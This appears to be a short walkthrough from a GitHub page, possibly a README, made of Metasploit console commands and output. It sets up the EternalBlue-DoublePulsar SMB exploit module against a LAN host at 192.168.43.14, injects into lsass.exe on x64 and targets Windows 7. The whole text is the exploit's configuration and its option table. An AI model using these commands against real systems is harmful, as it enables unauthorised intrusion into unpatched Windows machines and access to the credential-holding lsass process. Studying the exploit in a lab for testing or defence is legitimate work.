 msf5 exploit(windows/smb/eternalblue_doublepulsar) > set PROCESSINJECT lsass.exe
PROCESSINJECT => lsass.exe
msf5 exploit(windows/smb/eternalblue_doublepulsar) > set TARGETARCHITECTURE x64
TARGETARCHITECTURE => x64
msf5 exploit(windows/smb/eternalblue_doublepulsar) > set RHOSTS 192.168.43.14
RHOSTS => 192.168.43.14
msf5 exploit(windows/smb/eternalblue_doublepulsar) >
msf5 exploit(windows/smb/eternalblue_doublepulsar) > show options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT lsass.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOSTS 192.168.43.14 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x64 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)